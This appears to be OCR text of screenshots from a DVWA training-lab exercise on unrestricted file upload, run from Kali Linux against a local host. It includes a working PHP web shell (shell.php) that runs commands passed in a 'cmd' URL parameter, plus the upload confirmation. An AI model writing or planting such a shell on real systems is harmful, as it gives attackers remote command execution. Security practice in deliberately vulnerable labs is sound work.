 Index of /dvwa/hackable/uplo
192.168.1.109/dvwa/hackable/uploads/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Index of /dvwa/hackable/uploads
Name Last modified Size Description
Parent Directory -
dvwa_email.png 16-Mar-2010 01:56 667
shell.php 04-Nov-2024 10:27 163
Apache/2.2.8 (Ubuntu) DAV/2 Server at 192.168.1.109 Port 80
~/Desktop/shell.php - Mousepad
File Edit Search View Document Help
shell.php shell2.php
1 <?php
2 if (isset($_GET['cmd'])) {
3 echo "<pre>";
4 $cmd = ($_GET['cmd']);
5 system($cmd); echo "</pre>";
6 } else {
7 echo "Utilizzo: ?cmd=<comando>";
8 }
9 ?>
10
Damn Vulnerable Web Ap
192.168.1.109/dvwa/vulnerabilities/upload/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Browse... No file selected.
Upload
../../hackable/uploads/shell.php succesfully uploaded!
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm